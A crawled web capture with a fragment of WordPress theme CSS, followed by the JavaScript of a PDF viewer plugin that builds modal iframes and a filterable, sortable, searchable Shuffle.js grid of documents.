1140px){.tdi_63 { width: 70% !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_63 { width: 70% !important; }}@media(max-width: 767px){.tdi_63 { margin-bottom: 40px !important; }}.tdi_64 { margin-bottom: 15px !important; margin-left: -5px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_64 { margin-bottom: 10px !important; }}.tdb_single_categories{margin: 0px 0px 10px; line-height: 1; font-family: "Open Sans", "Open Sans Regular", sans-serif;}.tdb_single_categories a{pointer-events: auto; font-size: 10px; display: inline-block; margin: 0px 5px 5px 0px; line-height: 1; color: rgb(255, 255, 255); padding: 3px 6px 4px; white-space: nowrap; position: relative; vertical-align: middle;}.tdb_single_categories a:hover .tdb-cat-bg { opacity: 0.9; }.tdb_single_categories a:hover .tdb-cat-bg::before { opacity: 1; }.tdb-category i:last-of-type { display: none; }.tdb-cat-sep { font-size: 14px; vertical-align: middle; position: relative; }.tdb-cat-bg{position: absolute; background-color: rgb(34, 34, 34); border: 1px solid rgb(34, 34, 34); width: 100%; height: 100%; top: 0px; left: 0px; z-index: -1;}.tdb-cat-bg::before { content: ""; width: 100%; height: 100%; left: 0px; top: 0px; position: absolute; z-index: -1; opacity: 0; transition: opacity 0.3s ease 0s; }.tdi_64 .tdb-entry-category { padding: 0px; margin: 0px 6px; color: var(--lsc-purple) !important; font-family: Raleway !important; font-size: 15px !important; font-weight: 600 !important; text-transform: uppercase !important; }.tdi_64 .tdb-cat-bg{border-width: 0px; background-color: rgba(255, 255, 255, 0) !important;}.tdi_64 .tdb-cat-bg::before{background-color: rgba(255, 255, 255, 0);}.tdi_64 .tdb-entry-category:hover { color: var(--lsc-purple) !important; }.tdi_64 .tdb-cat-sep{font-size: 14px; color: rgb(153, 153, 153);}.td-theme-wrap .tdi_64 { text-align: left; }@media(min-width: 768px) and (max-width: 1018px){.tdi_64 .tdb-entry-category { margin: 0px 4px; }.tdi_64 .tdb-cat-sep { font-size: 11px; }.tdi_64 .tdb-entry-category { font-size: 13px !important; }}@media(max-width: 767px){.tdi_64 .tdb-entry-category { font-size: 13px !important; }}.tdi_65 { margin-top: 0px !important; margin-bottom: 50px !important; width: 70% !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_65 { margin-bottom: 40px !important; width: 80% !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_65 { margin-bottom: 30px !important; width: 90% !important; }}@media(max-width: 767px){.tdi_65 { margin-bottom: 40px !important; width: 100% !important; }}.tdb_title { margin-bottom: 19px; }.tdb-title-text { display: inline-block; position: relative; margin: 0px; overflow-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-title-line { display: none; position: relative; }.tdb-title-line::after{content: ""; width: 100%; position: absolute; background-color: var(--td_theme_color,#4db2ec); top: 0px; left: 0px; margin: auto;}.tdb-single-title .tdb-title-text { font-size: 41px; line-height: 50px; font-weight: 400; }.tdi_65 .tdb-title-text{color: rgb(0, 0, 0); font-family: Grenze !important; font-size: 72px !important; line-height: 0.9 !important; letter-spacing: -1px !important;}.tdi_65 .tdb-title-line::after { height: 2px; bottom: 40%; }.tdi_65 .tdb-title-line { height: 50px; }.td-theme-wrap .tdi_65 { text-align: left; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_65 .tdb-title-text { font-size: 54px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_65 .tdb-title-text { font-size: 42px !important; }}@media(max-width: 767px){.tdi_65 .tdb-title-text { font-size: 42px !important; }}.tdi_66 { margin-bottom: 0px !important; }.tdb_single_featured_image { margin-bottom: 26px; }.tdb_single_featured_image .tdb-block-inner{transition: all 0.3s ease-in-out 0s;}.tdb_single_featured_image img { display: block; width: 100%; }.tdi_66:hover .tdb-block-inner::before { opacity: 0; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0
body_size: 1144
content:
// modaal js here 
 jQuery(document).ready(function($){
  $('.dspdfvfw-iframe').modaal({
    type: 'iframe',
    fullscreen: true,
    custom_class:'dspdfvfw-modal',
  });
}); 

// shuffle js here
var Shuffle = window.Shuffle;
class Dspvfw_Shuffle {
  constructor(element) {
    this.message = document.querySelector('.dspdfvfw-message');
    this.element = element;

    if (document.querySelector('.dspdfvfw-sizer')) {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item", 
        sizer: element.querySelector(".dspdfvfw-sizer"),
        buffer: 1,
      });
    } else {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item",
        buffer: 1,
      });
    }

    // Log events.
    this.addShuffleEventListeners();
    this._activeFilters = [];
    this.addFilterButtons();
    this.addSorting();
    this.addSearchFilter();
  }
  /**
   * Shuffle uses the CustomEvent constructor to dispatch events. You can listen
   * for them like you normally would (with jQuery for example).
   */
  addShuffleEventListeners() {
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
    // this.shuffle.on(Shuffle.EventType.REMOVED, (data) => {
    //   console.log("removed. data:", data);
    // });
  }
  
  addFilterButtons() {
    const options = document.querySelector(".dspdfvfw-filter-options");
    if (!options) {
      return;
    }
    const filterButtons = Array.from(options.children);
    const onClick = this._handleFilterClick.bind(this);
    filterButtons.forEach((button) => {
      button.addEventListener("click", onClick, false);
    });
  }

  _handleFilterClick(evt) {
    const btn = evt.currentTarget;
    const isActive = btn.classList.contains("active");
    const btnGroup = btn.getAttribute("data-group");

    this._removeActiveClassFromChildren(btn.parentNode);

    let filterGroup;
    if (isActive) {
      btn.classList.remove("active");
      filterGroup = Shuffle.ALL_ITEMS;
    } else {
      btn.classList.add("active");
      filterGroup = btnGroup;
    }

    this.shuffle.filter(filterGroup);
  }

  _removeActiveClassFromChildren(parent) {
    const { children } = parent;
    for (let i = children.length - 1; i >= 0; i--) {
      children[i].classList.remove("active");
    }
  }

   // sort 
  addSorting = function() {
    var menu = document.querySelector('.dspdfvfw-sort-options');
    if (!menu) {
      return;
    }
    menu.addEventListener('change', this._handleSortChange.bind(this));
  };
  _handleSortChange = function(evt) {
    var value = evt.target.value;
    var options = {};
  
    function sortByDate(element) {
      return element.getAttribute('data-created');
    }
   
    function sortByTitle(element) {
      return element.getAttribute('data-title').toLowerCase();
    }
  
    if (value === 'date-created') {
      options = {
        reverse: true,
        by: sortByDate,
      };
    } else if (value === 'title') {
      options = {
        by: sortByTitle,
      };
    }else if (value === 'title-desc') {
      options = {
        reverse: true,
        by: sortByTitle,
      };
    }else if (value === 'date-created-desc') {
      options = {
        //reverse: true,
        by: sortByDate,
      };
    }
  
    this.shuffle.sort(options);
  };

  // Advanced filtering
  addSearchFilter() {
    const searchInput = document.querySelector(".dspdfvfw-shuffle-search");
    if (!searchInput) {
      return;
    }
    searchInput.addEventListener("keyup", this._handleSearchKeyup.bind(this));
  }

  /**
   * Filter the shuffle instance by items with a title that matches the search input.
   * @param {Event} evt Event object.
   */
  _handleSearchKeyup(evt) {
    const searchText = evt.target.value.toLowerCase();
    this.shuffle.filter((element, shuffle) => {
      // If there is a current filter applied, ignore elements that don't match it.
      if (shuffle.group !== Shuffle.ALL_ITEMS) {
        // Get the item's groups.
        const groups = JSON.parse(element.getAttribute("data-groups"));
        const isElementInCurrentGroup = groups.indexOf(shuffle.group) !== -1;
        // Only search elements in the current group
        if (!isElementInCurrentGroup) {
          return false;
        }
      }
      const titleElement = element.querySelector(".dspdfvfw-item_title");
      const titleText = titleElement.textContent.toLowerCase().trim();
      return titleText.indexOf(searchText) !== -1;  
    });
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
  }

}

if (document.querySelector('.dspdfvfw-sizer')) {
  document.addEventListener("DOMContentLoaded", () => {
    window.dspvfw_shuffle = new Dspvfw_Shuffle(document.getElementById("dspdfvfw-grid"));
  });
}
